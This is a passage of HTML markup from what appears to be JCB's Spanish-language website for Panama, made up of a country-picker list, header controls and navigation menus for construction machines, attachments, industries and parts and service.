                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmar
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancelar
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/es-PA/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Alternar tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selector de pa&#xED;s</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Buscar</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Productos
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-PA/productos/">Todos</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        M&#xE1;quinas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/brazo-articulado/">Brazo articulado</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/brazos-telescopicos/">Brazos telesc&#xF3;picos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/cargadores-frontales/">Cargadores frontales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/cargadores-telescopicos-sobre-ruedas/">Cargadores Tel&#xE9;scopicos Sobre Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/compactadores-de-suelo-vibratorios/">Compactadores de suelo vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/excavadora-de-orugas/">Excavadora de orugas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/excavadoras-de-ruedas/">Excavadoras de ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/manipuladores-telescopicos/">Manipuladores telesc&#xF3;picos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/minicargadores/">Minicargadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/miniexcavadoras/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/montacargas-todo-terreno/">Montacargas todo terreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/retroexcavadoras/">Retroexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/rodillos-tandem-vibratorios/">Rodillos t&#xE1;ndem vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/electric-scissors/">Tijeras el&#xE9;ctricas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/maquinas/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Aditamentos 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/agricultural-attachments/">Aditamentos agr&#xED;colas </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/specialist-attachments/">Aditamentos especializados</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/buckets/">Baldes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/sweepers/">Barredoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/shovels/">Cucharones</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/quickhitches/">Enganches r&#xE1;pidos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/lifting-equipment/">Equipo de elevaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/forks/">Horquillas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/breakers/">Martillos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/drills/">Perforadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/grabs-and-grapples/">Sujetadores y pinzas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/attachments/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Mecanismo de transmisi&#xF3;n para OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/powertrain-for-oem/axles/">Ejes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/powertrain-for-oem/engines/">Motores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/powertrain-for-oem/transmissions/">Transmisiones</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/productos/powertrain-for-oem/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industrias
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-PA/industrias/">Todos</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricultura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/agricultura/manipuladores-telescopicos/">Manipuladores telesc&#xF3;picos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/agricultura/minicargadores/">Minicargadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/agricultura/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construcci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/brazo-articulado/">Brazo articulado</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/cargadores-frontales/">Cargadores frontales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/excavadora-de-orugas/">Excavadora de orugas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/excavadoras-de-ruedas/">Excavadoras de ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/manipuladores-telescopicos/">Manipuladores telesc&#xF3;picos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/minicargadores/">Minicargadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/miniexcavadoras/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/montacargas-todo-terreno/">Montacargas todo terreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/retroexcavadoras/">Retroexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/Rodillos-tandem-vibratorios/">Rodillos t&#xE1;ndem vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/construccion/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Mecanismo de transmisi&#xF3;n para OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/agriculture/">Agricultura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/ground-support-equipment/">Equipo de apoyo terrestre</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/power-generation--pumps/">Generaci&#xF3;n de energ&#xED;a y bombas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/government--municipalities/">Gobierno y municipios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/material-handling/">Manipulaci&#xF3;n de materiales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/marine/">Mar&#xED;tima</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/material-processing/">Procesamiento de materiales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/industrias/powertrain-for-oem/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Repuestos y servicios de JCB
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-PA/parts-and-service/">Todos</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Repuestos
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/parts/chassis-and-undercarriage/">Chasis y tren de rodaje</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/parts/powertrain-components/">Componentes del mecanismo de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/parts/filters/">Filtros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/parts/service-fluids/">Fluidos de servicio</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/parts/ground-engaging-tools/">Herramientas de corte</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/parts/cab-and-body-parts/">Repuestos de cabina y carrocer&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/parts/electrical-and-lighting-systems/">Sistemas el&#xE9;ctricos y de iluminaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/parts/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Servicio
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
